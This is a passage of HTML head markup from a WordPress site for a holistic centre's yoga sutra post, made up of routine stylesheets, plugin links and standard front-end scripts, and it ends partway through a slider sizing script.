<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='module-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/modules-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='sensei-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/frontend.css' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=c69a01b14d6c2ada40945d5462826885' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='kleo-combined-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-sensei-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/lib/plugin-sensei/kleo-sensei.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/gch-kleo/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dwarkadhishholisticcentre.org","hash_tracking":"false","v4_id":"G-8G4H5Y04SX"};/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dwarkadhishholisticcentre.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://dwarkadhishholisticcentre.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwarkadhishholisticcentre.org/wp-json/wp/v2/posts/29040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwarkadhishholisticcentre.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://dwarkadhishholisticcentre.org/?p=29040' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2023%2F04%2F20%2Fyoga-sutra-reflections-session-65-foreknowledge-of-death%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2023%2F04%2F20%2Fyoga-sutra-reflections-session-65-foreknowledge-of-death%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php';</script>

<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dwarkadhishholisticcentre.org/?wordfence_lh=1&hid=988D74DA76C9319D2243BD5888603EF3');
</script>    <meta name="mobile-web-app-capable" content="yes">
	    <meta name="apple-mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
